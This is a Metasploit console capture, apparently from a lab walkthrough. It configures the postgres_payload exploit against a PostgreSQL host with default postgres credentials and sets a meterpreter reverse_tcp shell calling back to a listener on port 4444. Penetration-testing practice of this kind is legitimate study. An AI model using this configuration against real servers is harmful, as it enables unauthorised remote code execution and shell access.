 msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.60.165
LHOST ⇒ 192.168.60.165
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
VERBOSE  false            no        Enable verbose output
Used when connecting via an existing SESSION:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   no        The session to run this module on
Used when making a new connection via RHOSTS:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
DATABASE  postgres         no        The database to authenticate against
PASSWORD  postgres         no        The password for the specified username. Leave blank for a random password.
RHOSTS    192.168.60.166   no        The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT     5432             no        The target port
USERNAME  postgres         no        The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.60.165   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Linux x86
View the full module info with the info, or info -d command.